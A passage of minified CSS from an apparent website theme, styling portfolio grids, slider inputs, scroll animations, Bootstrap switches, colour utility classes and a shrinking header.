.theme-portfolio-item-v3-icon:before{position:absolute;top:50%;left:50%;width:1px;height:30px;margin-top:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after{position:absolute;top:50%;left:50%;width:30px;height:1px;margin-left:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:30px;opacity:0;-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.bootstrap-switch,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-subtitle{display:block;font-size:14px;font-style:italic;margin-bottom:0}.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.8);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-title-heading{text-align:center;background:#fff;padding:20px 0}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-title{display:block;font-size:18px;margin:0 0 3px}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-subtitle{display:block;color:#606060;font-size:15px;font-style:italic}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-content-wrap{position:absolute;left:0;bottom:0;width:auto;height:auto}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{background:#fff;padding:10px 20px;margin:40px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:30px;font-weight:400;margin:0}.theme-portfolio-desc .portfolio-item-subitem-title{font-size:18px;font-weight:400;margin-bottom:10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{position:relative;z-index:2;display:block;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;line-height:1.4;border:none;background:inherit;text-transform:inherit;padding:0;margin:0 0 10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:inherit}.theme-portfolio-v2 .cbp-caption{background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:15px;margin:5px}.theme-portfolio-v3 .cbp-l-filters-button{margin-bottom:15px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item{font-size:20px;font-weight:300;font-family:Roboto,sans-serif;color:#fff;background:0 0;border:none;padding:0 3px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item-active{font-weight:400}.theme-portfolio-v3 .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(52,52,60,.9)}.theme-portfolio-filter-v1 .cbp-filter-item{font-size:14px;color:#34343c;background:#fff;border-bottom:none;padding:10px 20px;margin:0 3px 40px}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1{height:40px;color:#fff;background:rgba(255,255,255,.3);border:none}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus{background:rgba(255,255,255,.5);color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-webkit-input-placeholder{color:#fff}.zeus .tp-bullet{width:10px;height:10px;border-width:1px}.zeus .tp-bullet-title{font-size:12px;font-weight:300;font-family:Roboto,sans-serif}.erinyen .theme-rev-tab-title-v1{font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;border-top:2px solid #fff;margin-bottom:10px;padding-top:15px}.erinyen .theme-rev-tab-desc-v1{font-size:13px;font-weight:400;color:#fff}.scrollbelow-action-icon{position:absolute;top:0;left:0;width:20px;height:20px;font-size:30px;-webkit-animation-name:Scrollbelow;-moz-animation-name:Scrollbelow;animation-name:Scrollbelow;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.scrollbelow-action-icon-v2{position:absolute;top:0;display:inline-block;font-size:20px;-webkit-animation-name:Scrollbelow-v2;-moz-animation-name:Scrollbelow-v2;animation-name:Scrollbelow-v2;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@-moz-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}.theme-rev-slider-input-v1{font-size:26px;color:#fff;text-align:center;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0}.theme-rev-slider-input-v2,.theme-rev-slider-input-v2:focus{border-color:#fff;color:#fff}.theme-rev-slider-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus{color:#fff}.theme-rev-slider-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2{width:100%;height:48px;background:0 0}.theme-rev-slider-input-v2::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-webkit-input-placeholder{color:#fff}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;left:inherit;right:inherit;width:60px;height:60px;display:inline-block;color:#fff;text-align:center;vertical-align:middle;background-image:none;background:rgba(52,52,60,.7);background-size:inherit;background-position:inherit;background-repeat:inherit;padding:4px;margin-top:-20px}.swiper-button-next:before,.swiper-button-prev:before{font-size:36px;font-family:FontAwesome}.bootstrap-switch{position:relative;z-index:0;display:inline-block;text-align:left;border:1px solid #ccc;direction:ltr;overflow:hidden;line-height:8px;cursor:pointer;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-switch .bootstrap-switch-container{top:0;display:inline-block;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on,.bootstrap-switch .bootstrap-switch-label{display:inline-block!important;height:100%;font-size:14px;padding:6px 12px;line-height:20px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.boxed-layout,.no-space-row>[class*=col-],.ul-li-lr-0>li{padding-left:0;padding-right:0}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on{z-index:1;text-align:center}.bootstrap-switch .bootstrap-switch-label{z-index:100;color:#333;text-align:center;background:#fff;margin-top:-1px;margin-bottom:-1px}.bootstrap-switch input[type=checkbox],.bootstrap-switch input[type=radio]{position:absolute!important;top:0;left:0;z-index:-1;opacity:0;margin:0}.bootstrap-switch.bootstrap-switch-disabled,.bootstrap-switch.bootstrap-switch-indeterminate,.bootstrap-switch.bootstrap-switch-readonly{cursor:default!important}.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-label{opacity:.5;cursor:default!important}.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:1px 5px}.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:5px 10px}.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-label{font-size:18px;line-height:1.3333333;padding:6px 16px}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary{color:#fff;background:#337ab7}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info{color:#fff;background:#5bc0de}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success{color:#fff;background:#d9534f}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning{color:#fff;background:#5cb85c}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger{color:#fff;background:#f0ad4e}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default{color:#fff;background:#eee}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-green,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-green{color:#fff;background:#4fd2c2}.color-base,.icon-color-base-hover:hover .animate-icon-item:last-child{color:#00bcd4!important}.color-white,.icon-color-white-hover:hover .animate-icon-item:last-child{color:#fff!important}.color-subtitle,.icon-color-subtitle-hover:hover .animate-icon-item:last-child{color:#606060!important}.color-sky-light,.icon-color-sky-light-hover:hover .animate-icon-item:last-child{color:#f7f8fa!important}.color-tint-light,.icon-color-tint-light-hover:hover .animate-icon-item:last-child{color:#ebeef6!important}.color-dark,.icon-color-dark-hover:hover .animate-icon-item:last-child{color:#34343c!important}.color-dark-light,.icon-color-dark-light-hover:hover .animate-icon-item:last-child{color:#3a3a44!important}.color-black{color:#000!important}.color-blue,.icon-color-blue-hover:hover .animate-icon-item:last-child{color:#536dfe!important}.color-blue-grey,.icon-color-blue-grey-hover:hover .animate-icon-item:last-child{color:#546e7a!important}.color-grey,.icon-color-grey-hover:hover .animate-icon-item:last-child{color:#9e9e9e!important}.color-teal,.icon-color-teal-hover:hover .animate-icon-item:last-child{color:#009688!important}.color-green,.icon-color-green-hover:hover .animate-icon-item:last-child{color:#4fd2c2!important}.color-red,.icon-color-red-hover:hover .animate-icon-item:last-child{color:#e55973!important}.color-pink,.icon-color-pink-hover:hover .animate-icon-item:last-child{color:#e91e63!important}.color-purple,.icon-color-purple-hover:hover .animate-icon-item:last-child{color:#b260ce!important}.color-gold,.icon-color-gold-hover:hover .animate-icon-item:last-child{color:#c69f73!important}.color-fb,.icon-color-fb-hover:hover .animate-icon-item:last-child{color:#44619d!important}.color-tw,.icon-color-tw-hover:hover .animate-icon-item:last-child{color:#55acee!important}.color-dr,.icon-color-dr-hover:hover .animate-icon-item:last-child{color:#ea4c89!important}.color-yt,.icon-color-yt-hover:hover .animate-icon-item:last-child{color:#cc181e!important}.color-ig,.icon-color-ig-hover:hover .animate-icon-item:last-child{color:#125688!important}.color-vm{color:#45bbff!important}.color-base-light,.icon-color-base-light-hover:hover .animate-icon-item:last-child{color:#4ed7e8!important}.color-blue-grey-light,.icon-color-blue-grey-light-hover:hover .animate-icon-item:last-child{color:#6b8997!important}.color-grey-light,.icon-color-grey-light-hover:hover .animate-icon-item:last-child{color:#f1f1f1!important}.color-blue-light,.icon-color-blue-light-hover:hover .animate-icon-item:last-child{color:#687ffa!important}.color-teal-light,.icon-color-teal-light-hover:hover .animate-icon-item:last-child{color:#45b4a9!important}.color-green-light,.icon-color-green-light-hover:hover .animate-icon-item:last-child{color:#6edfd1!important}.color-red-light,.icon-color-red-light-hover:hover .animate-icon-item:last-child{color:#e57287!important}.color-pink-light,.icon-color-pink-light-hover:hover .animate-icon-item:last-child{color:#ec407a!important}.color-purple-light,.icon-color-purple-light-hover:hover .animate-icon-item:last-child{color:#ba75d1!important}.color-gold-light,.icon-color-gold-light-hover:hover .animate-icon-item:last-child{color:#d3af87!important}.color-bt-primary{color:#337ab7!important}.color-bt-info{color:#5bc0de!important}.color-bt-warning{color:#5cb85c!important}.color-bt-danger{color:#f0ad4e!important}.color-bt-success{color:#d9534f!important}.color-bt-default{color:#eee!important}.after-bg-base:after,.before-after-bg-base:after,.before-after-bg-base:before,.before-bg-base:before,.bg-color-base,.bg-color-base-hover:hover{background:#00bcd4!important}.after-bg-white:after,.before-after-bg-white:after,.before-after-bg-white:before,.before-bg-white:before,.bg-color-white,.bg-color-white-hover:hover{background:#fff!important}.after-bg-subtitle:after,.before-after-bg-subtitle:after,.before-after-bg-subtitle:before,.before-bg-subtitle:before,.bg-color-subtitle,.bg-color-subtitle-hover:hover{background:#606060!important}.after-bg-sky-light:after,.before-after-bg-sky-light:after,.before-after-bg-sky-light:before,.before-bg-sky-light:before,.bg-color-sky-light,.bg-color-sky-light-hover:hover{background:#f7f8fa!important}.after-bg-tint-light:after,.before-after-bg-tint-light:after,.before-after-bg-tint-light:before,.before-bg-tint-light:before,.bg-color-tint-light,.bg-color-tint-light-hover:hover{background:#ebeef6!important}.after-bg-dark:after,.before-after-bg-dark:after,.before-after-bg-dark:before,.before-bg-dark:before,.bg-color-dark,.bg-color-dark-hover:hover{background:#34343c!important}.after-bg-dark-light:after,.before-after-bg-dark-light:after,.before-after-bg-dark-light:before,.before-bg-dark-light:before,.bg-color-dark-light,.bg-color-dark-light-hover:hover{background:#3a3a44!important}.after-bg-blue-grey:after,.before-after-bg-blue-grey:after,.before-after-bg-blue-grey:before,.bg-color-blue-grey,.bg-color-blue-grey-hover:hover{background:#546e7a!important}.bg-color-black{background:#000!important}.after-bg-grey:after,.before-after-bg-grey:after,.before-after-bg-grey:before,.before-bg-grey:before,.bg-color-grey,.bg-color-grey-hover:hover{background:#9e9e9e!important}.after-bg-blue:after,.before-after-bg-blue:after,.before-after-bg-blue:before,.before-bg-blue:before,.bg-color-base-light,.bg-color-blue,.bg-color-blue-hover:hover{background:#536dfe!important}.after-bg-teal:after,.before-after-bg-teal:after,.before-after-bg-teal:before,.before-bg-teal:before,.bg-color-teal,.bg-color-teal-hover:hover{background:#009688!important}.after-bg-green:after,.before-after-bg-green:after,.before-after-bg-green:before,.before-bg-green:before,.bg-color-green,.bg-color-green-hover:hover{background:#4fd2c2!important}.after-bg-red:after,.before-after-bg-red:after,.before-after-bg-red:before,.before-bg-red:before,.bg-color-red,.bg-color-red-hover:hover{background:#e55973!important}.after-bg-pink:after,.before-after-bg-pink:after,.before-after-bg-pink:before,.before-bg-pink:before,.bg-color-pink,.bg-color-pink-hover:hover{background:#e91e63!important}.after-bg-purple:after,.before-after-bg-purple:after,.before-after-bg-purple:before,.before-bg-purple:before,.bg-color-purple,.bg-color-purple-hover:hover{background:#b260ce!important}.after-bg-gold:after,.before-after-bg-gold:after,.before-after-bg-gold:before,.before-bg-gold:before,.bg-color-gold,.bg-color-gold-hover:hover{background:#c69f73!important}.after-bg-fb:after,.before-after-bg-fb:after,.before-after-bg-fb:before,.before-bg-fb:before,.bg-color-fb,.bg-color-fb-hover:hover{background:#44619d!important}.after-bg-tw:after,.before-after-bg-tw:after,.before-after-bg-tw:before,.before-bg-tw:before,.bg-color-tw,.bg-color-tw-hover:hover{background:#55acee!important}.after-bg-dr:after,.before-after-bg-dr:after,.before-after-bg-dr:before,.before-bg-dr:before,.bg-color-dr,.bg-color-dr-hover:hover{background:#ea4c89!important}.after-bg-yt:after,.before-after-bg-yt:after,.before-after-bg-yt:before,.before-bg-yt:before,.bg-color-yt,.bg-color-yt-hover:hover{background:#cc181e!important}.after-bg-ig:after,.before-after-bg-ig:after,.before-after-bg-ig:before,.before-bg-ig:before,.bg-color-ig,.bg-color-ig-hover:hover{background:#125688!important}.bg-color-vm{background:#45bbff!important}.after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:before,.before-bg-blue-grey-light:before,.bg-color-blue-grey-light,.bg-color-blue-grey-light-hover:hover{background:#6b8997!important}.after-bg-grey-light:after,.before-after-bg-grey-light:after,.before-after-bg-grey-light:before,.before-bg-grey-light:before,.bg-color-grey-light,.bg-color-grey-light-hover:hover{background:#f1f1f1!important}.after-bg-blue-light:after,.before-after-bg-blue-light:after,.before-after-bg-blue-light:before,.before-bg-blue-light:before,.bg-color-blue-light,.bg-color-blue-light-hover:hover{background:#687ffa!important}.after-bg-teal-light:after,.before-after-bg-teal-light:after,.before-after-bg-teal-light:before,.before-bg-teal-light:before,.bg-color-teal-light,.bg-color-teal-light-hover:hover{background:#45b4a9!important}.after-bg-green-light:after,.before-after-bg-green-light:after,.before-after-bg-green-light:before,.before-bg-green-light:before,.bg-color-green-light,.bg-color-green-light-hover:hover{background:#6edfd1!important}.after-bg-red-light:after,.before-after-bg-red-light:after,.before-after-bg-red-light:before,.before-bg-red-light:before,.bg-color-red-light,.bg-color-red-light-hover:hover{background:#e57287!important}.after-bg-pink-light:after,.before-after-bg-pink-light:after,.before-after-bg-pink-light:before,.before-bg-pink-light:before,.bg-color-pink-light,.bg-color-pink-light-hover:hover{background:#ec407a!important}.after-bg-purple-light:after,.before-after-bg-purple-light:after,.before-after-bg-purple-light:before,.before-bg-purple-light:before,.bg-color-purple-light,.bg-color-purple-light-hover:hover{background:#ba75d1!important}.after-bg-gold-light:after,.before-after-bg-gold-light:after,.before-after-bg-gold-light:before,.before-bg-gold-light:before,.bg-color-gold-light,.bg-color-gold-light-hover:hover{background:#d3af87!important}.after-bg-primary:after,.before-after-bg-primary:after,.before-after-bg-primary:before,.before-bg-primary:before,.bg-color-bt-primary,.bg-color-primary-hover:hover{background:#337ab7!important}.after-bg-info:after,.before-after-bg-info:after,.before-after-bg-info:before,.before-bg-info:before,.bg-color-bt-info,.bg-color-info-hover:hover{background:#5bc0de!important}.after-bg-warning:after,.before-after-bg-warning:after,.before-after-bg-warning:before,.before-bg-warning:before,.bg-color-bt-warning,.bg-color-warning-hover:hover{background:#5cb85c!important}.after-bg-danger:after,.before-after-bg-danger:after,.before-after-bg-danger:before,.before-bg-danger:before,.bg-color-bt-danger,.bg-color-danger-hover:hover{background:#f0ad4e!important}.after-bg-success:after,.before-after-bg-success:after,.before-after-bg-success:before,.before-bg-success:before,.bg-color-bt-success,.bg-color-success-hover:hover{background:#d9534f!important}.after-bg-default:after,.before-after-bg-default:after,.before-after-bg-default:before,.before-bg-default:before,.bg-color-bt-default,.bg-color-default-hover:hover{background:#eee!important}.brd-color-base{border-color:#00bcd4!important}.brd-color-white{border-color:#fff!important}.brd-color-subtitle{border-color:#606060!important}.brd-color-sky-light{border-color:#f7f8fa!important}.brd-color-tint-light{border-color:#ebeef6!important}.brd-color-dark{border-color:#34343c!important}.brd-color-dark-light{border-color:#3a3a44!important}.brd-color-blue-grey{border-color:#546e7a!important}.brd-color-grey{border-color:#9e9e9e!important}.brd-color-blue{border-color:#536dfe!important}.brd-color-teal{border-color:#009688!important}.brd-color-green{border-color:#4fd2c2!important}.brd-color-red{border-color:#e55973!important}.brd-color-pink{border-color:#e91e63!important}.brd-color-purple{border-color:#b260ce!important}.brd-color-gold{border-color:#c69f73!important}.brd-color-fb{border-color:#44619d!important}.brd-color-tw{border-color:#55acee!important}.brd-color-dr{border-color:#ea4c89!important}.brd-color-yt{border-color:#cc181e!important}.brd-color-ig{border-color:#125688!important}.brd-color-base-light{border-color:#4ed7e8!important}.brd-color-blue-grey-light{border-color:#6b8997!important}.brd-color-grey-light{border-color:#f1f1f1!important}.brd-color-blue-light{border-color:#687ffa!important}.brd-color-teal-light{border-color:#45b4a9!important}.brd-color-green-light{border-color:#6edfd1!important}.brd-color-red-light{border-color:#e57287!important}.brd-color-pink-light{border-color:#ec407a!important}.brd-color-purple-light{border-color:#ba75d1!important}.brd-color-gold-light{border-color:#d3af87!important}.brd-color-primary{border-color:#337ab7!important}.brd-color-info{border-color:#5bc0de!important}.brd-color-warning{border-color:#5cb85c!important}.brd-color-danger{border-color:#f0ad4e!important}.brd-color-success{border-color:#d9534f!important}.brd-color-default{border-color:#eee!important}.after-bg-base-light:after,.before-after-bg-base-light:after,.before-after-bg-base-light:before,.before-bg-base-light:before,.bg-color-base-light-hover:hover{background:#4ed7e8!important}.font-family-base{font-family:Roboto,sans-serif!important}.font-family-droid{font-family:'Droid Serif',serif!important}.font-family-hind{font-family:Hind,sans-serif!important}.font-family-lora{font-family:Lora,serif!important}.font-family-open-sans{font-family:'Open Sans',sans-serif!important}.font-family-dancing{font-family:'Dancing Script',cursive!important}.boxed-layout-overlay-img{background:url(../../assets/img/500x500/17.jpg)}.boxed-layout{max-width:1200px;height:auto;margin-left:auto!important;margin-right:auto!important;background:#fff}@media (min-width:992px){.pricing-list-v1-active{-webkit-transform:scale(1.01,1.07);-moz-transform:scale(1.01,1.07);transform:scale(1.01,1.07)}.team-v11 .team-v11-img-wrap{position:relative;height:277px}.team-v11 .team-v11-img{position:absolute;left:0;bottom:0}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink .search .search-btn .search-btn-active,.header-shrink .search .search-btn .search-btn-default,.header-shrink .search-classic .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push .search-push-btn .search-push-btn-active,.header-shrink .search-push .search-push-btn .search-push-btn-default,.header-shrink.header,.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header .navbar-logo,.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-logo,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-nav .nav-item-child{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned-transparent:before,.header-shrink.header-center-aligned:after,.header-shrink.header-center-aligned:before,.header-shrink.header-transparent:after,.header-shrink.header-transparent:before,.header-shrink.header:after,.header-shrink.header:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned:after,.header-shrink.header-transparent:after,.header-shrink.header:after{left:auto;right:10px}.header-shrink.header .navbar,.header-shrink.header-center-aligned .navbar,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before{background:#fff}.header-shrink.header .navbar-logo,.header-shrink.header-transparent .navbar-logo{width:85px;height:85px;max-height:70px;line-height:35px}.header-shrink.header .navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned .navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-shrink.header-transparent .navbar-logo .navbar-logo-wrap{padding:13px 0}.header-shrink.header .navbar-actions .navbar-actions-shrink,.header-shrink.header .navbar-nav .nav-item-child,.header-shrink.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned .navbar-nav .nav-item-child{line-height:70px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount{top:10px}.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:17px 15px 17px 0}.header .navbar-nav,.header-center-aligned .navbar-nav.navbar-nav-right,.header-center-aligned-transparent .navbar-nav.navbar-nav-right,.header-transparent .navbar-nav{float:right}.header .navbar-nav .nav-item .dropdown-menu,.header-center-aligned .navbar-nav .nav-item .dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .dropdown-menu,.header-transparent .navbar-nav .nav-item .dropdown-menu{z-index:9999;min-width:235px;border:none;border-radius:0;border-top:2px solid #00bcd4}.header .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .open>.dropdown-menu,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-transparent .navbar-nav .nav-item .open>.dropdown-menu{display:none}.header .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child,.header-shrink .language-push.language-push-style-white .language-push-btn-icon:hover,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.header-shrink .search.search-white .search-btn .search-btn-active:hover,.header-shrink .search.search-white .search-btn .search-btn-default:hover,.header-shrink.header-center-aligned-transparent .shopping-cart 